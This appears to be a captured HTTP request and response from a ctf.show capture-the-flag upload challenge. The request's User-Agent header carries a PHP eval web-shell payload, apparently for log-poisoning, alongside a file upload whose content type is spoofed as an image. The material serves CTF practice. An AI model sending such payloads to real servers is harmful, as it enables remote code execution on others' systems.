 Request
Pretty Raw Hex Links
\n
1 POST /upload.php HTTP/1.1
2 Host: e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show
3 User-Agent: Mozilla/5.0 <?=@eval($_POST['pass']);?>(Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------28040601323817121651208​53550
9 Content-Length: 264
10 Origin: http://e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show
11 Connection: close
12 Referer: http://e1eb3397-6748-4e61-92e0-fec61e24fa70.challenge.ctf.show/
13
14 -----------------------------2804060132381712165120853550
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 123123123
19 -----------------------------2804060132381712165120853550--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 14:13:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}